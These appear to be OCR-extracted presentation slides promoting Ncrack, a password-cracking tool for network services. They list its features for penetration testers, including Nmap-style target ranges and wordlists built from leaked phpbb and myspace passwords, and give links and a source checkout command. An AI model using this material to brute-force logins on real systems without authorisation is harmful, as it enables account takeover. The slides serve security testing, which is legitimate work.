

### RDP Hell



## Ncrack features pentesters will adore

- **Target input straight from Nmap's output**  $(-iX -oX)$   $(-iN -oN)$
- **Nmap notation in target/service specification** e.g 10.0.0-255.1-254, microsoft.com/24, 150.140.\*.\*
- **High quality username/password lists** (jtr, leaked phpbb/myspace etc)
- **Platform portability: Windows, \*BSD, Linux,** Mac OS X
- **-** --resume, --save
- **TPv6 support, interactive output (Nmap style)**

## Resources

- i. http://nmap.org/ncrack
- ii. http://nmap.org/ncrack/man.html
- iii. http://nmap.org/ncrack/devguide.html
- iv. http://sock-raw.org/nmap-ncrack.html
- v. http://sock-raw.org/papers/openssh\_library
- $$$  svn co --username guest --password > svn://svn.insecure.org/ncrack